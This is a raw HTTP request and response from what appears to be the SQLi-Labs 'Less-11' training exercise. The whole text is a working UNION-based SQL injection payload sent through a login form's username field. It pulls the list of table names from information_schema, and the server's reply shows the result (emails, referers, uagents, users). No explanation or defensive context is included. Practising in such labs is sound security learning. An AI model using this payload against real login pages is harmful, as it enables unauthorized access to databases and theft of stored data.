 POST /Less-11/ HTTP/1.1
Host: 47.97.210.141:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
Origin: http://47.97.210.141:9998
Connection: close
Referer: http://47.97.210.141:9998/Less-11/
Upgrade-Insecure-Requests: 1
uname=asdf' union select 1,(select group_concat(table_name) from information_schema.tables
where table_schema=database())%23&passwd=aaa&submit=Submit
Welcome Dhakkan
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN